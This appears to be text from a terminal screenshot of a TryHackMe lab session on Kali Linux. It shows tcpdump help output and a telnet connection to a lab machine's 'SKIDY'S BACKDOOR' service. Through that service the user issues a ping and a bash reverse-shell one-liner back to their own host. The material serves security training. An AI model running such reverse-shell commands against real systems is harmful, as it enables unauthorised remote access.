 root@kali: /home/sakuramoe/桌面/TryHackMe
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/home/sakuramoe/桌面/TryHackMe]
└─# tcpdump -h
tcpdump version 4.99.4
libpcap version 1.10.4 (with TPACKET_V3)
OpenSSL 3.0.10 1 Aug 2023
Usage: tcpdump [-AbdDefhHIJKlLnNOpqStuUvxX#] [ -B size ] [ -c count ] [--count]
[ -C file_size ] [ -E algo:secret ] [ -F file ] [ -G seconds ]
[ -i interface ] [ --immediate-mode ] [ -j tstamptype ]
[ -M secret ] [ --number ] [ --print ] [ -Q in|out|inout ]
[ -r file ] [ -s snaplen ] [ -T type ] [ --version ]
[ -V file ] [ -w file ] [ -W filecount ] [ -y datalinktype ]
[ --time-stamp-precision precision ] [ --micro ] [ --nano ]
[ -z postrotate-command ] [ -Z user ] [ expression ]
┌──(root㉿kali)-[/home/sakuramoe/桌面/TryHackMe]
└─# telnet 10.10.151.26 8012
Trying 10.10.151.26...
Connected to 10.10.151.26.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
.RUN ping 10.13.37.91 -c 1
.RUN bash -i >& /dev/tcp/10.13.37.91/7777 0>&1